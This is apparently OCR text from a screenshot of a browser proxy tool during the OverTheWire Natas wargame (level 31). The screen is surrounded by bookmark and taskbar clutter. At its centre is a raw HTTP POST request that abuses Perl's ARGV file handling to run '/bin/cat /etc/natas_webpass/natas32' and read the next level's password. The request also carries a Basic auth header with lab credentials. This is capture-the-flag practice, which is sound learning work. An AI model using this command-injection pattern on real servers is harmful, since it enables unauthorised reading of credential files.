 MyS
Post
chro
chro
Roo
Wel
root
[roo
[Ro
root
[Roo
[Roo
Wor
Boru
The
Nat
Ove
axcheron.github.io/writeups/otw/natas/#natas-25-solution
ABP
6
2
Update
Apps
YouTube
Google
Facebook
omar (@omar7958...
LinkedIn
github
Professional Squas...
WUZZUF
learning english
»
Other bookmarks
Reading list
Raw Params Headers Hex
POST /index.pl?/bin/cat%20/etc/natas_webpass/natas32%20| HTTP/1.1
Host: natas31.natas.labs.overthewire.org
Content-Length: 332
Cache-Control: max-age=0
Authorization: Basic bmF0YXMzMTpoYXk3YWVjdXVuZ2llS2FlenVhdGh1azliaWluMHB1MQ==
Origin: http://natas31.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTB4tvLNySo6uAxMy
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://natas31.natas.labs.overthewire.org/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundaryTB4tvLNySo6uAxMy
Content-Disposition: form-data; name="file";
Content-Type: text/plain
ARGV
------WebKitFormBoundaryTB4tvLNySo6uAxMy
Content-Disposition: form-data; name="file"; filename="sample.csv"
Content-Type: text/csv
Year,Make,Model
1997,Ford,E350
2000,Mercury,Cougar
------WebKitFormBoundaryTB4tvLNySo6uAxMy
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundaryTB4tvLNySo6uAxMy--
? < + > Type a search term 0 matches
73°F Clear
ENG
12:42 AM
9/27/2021
7